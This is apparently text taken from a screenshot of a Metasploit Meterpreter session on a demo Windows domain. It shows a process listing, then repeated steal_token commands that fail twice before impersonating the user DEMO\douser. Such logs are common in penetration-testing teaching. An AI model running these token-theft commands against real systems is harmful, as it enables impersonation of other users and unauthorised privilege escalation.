 2244 2144 vmtoolsd.exe x64 1 DEMO\douser C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2732 500 taskhost.exe x64 1 DEMO\douser C:\Windows\system32\taskhost.exe
2836 500 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
meterpreter > steal_token 2144
[-] stdapi_sys_config_steal_token: Operation failed: Access is denied.
meterpreter > steal_token 2148
[-] stdapi_sys_config_steal_token: Operation failed: The parameter is incorrect.
meterpreter > steal_token 2244
Stolen token with username: DEMO\douser
meterpreter >